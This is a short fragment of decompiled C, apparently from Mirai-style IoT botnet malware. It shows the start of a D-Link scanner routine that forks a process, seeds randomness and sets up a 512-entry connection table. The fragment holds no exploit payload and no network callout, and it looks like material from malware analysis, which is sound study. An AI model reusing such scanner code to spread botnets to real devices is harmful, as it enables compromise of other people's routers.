 51 dlinkscanner_scanner_pid = fork();
52 if ( dlinkscanner_scanner_pid <= 0 && dlinkscanner_scanner_pid != -1 )
53 {
54 LOCAL_ADDR = util_local_addr();
55 rand_init();
56 dlinkscanner_fake_time = time(0LL);
57 conn_table = (realtekscanner_scanner_connection *)calloc(512LL, 2072LL);
58 for ( i = 0; i <= 511; ++i )
59 {
60 conn_table[i].state = 0;
61 conn_table[i].fd = -1;
62 }